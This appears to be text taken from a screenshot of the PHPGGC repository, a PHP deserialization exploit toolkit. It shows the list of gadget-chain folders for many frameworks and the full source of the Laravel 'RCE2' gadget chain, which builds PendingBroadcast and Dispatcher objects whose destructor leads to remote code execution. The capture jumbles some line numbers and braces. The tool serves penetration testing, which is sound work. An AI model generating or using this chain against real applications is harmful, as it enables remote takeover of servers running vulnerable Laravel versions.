 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
RCE
1
2
chain.php
gadgets.php
3
4
Magento
Monolog
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
PHPGGC
PHPGGC.php
templates
gadgets.php
1 <?php
2
3 namespace Illuminate\Broadcasting
{ 4 {
5 class PendingBroadcast
6 {
7 protected $events;
8 protected $event;
9
10 function __construct($events, $parameter)
11 {
12 $this->events = $events;
13 $this->event = $parameter;
14 }
15 }
} 16 }
17
18 namespace Illuminate\Events
19 {
20 class Dispatcher
21 {
22 protected $listeners;
23
24 function __construct($function, $parameter)
25 {
26 $this->listeners = [
27 $parameter => [$function]
28 ];
29 }
30 }
chain.php
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE2 extends \PHPGGC\GadgetChain\RCE
6 {
7 public $version = '5.5.39';
8 public $vector = '__destruct';
9 public $author = 'BlackFan';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Illuminate\Broadcasting\
PendingBroadcast(
17 new \Illuminate\Events\Dispatcher($
function, $parameter),
18 $parameter
19 );
20 }
21 }
22
红日安全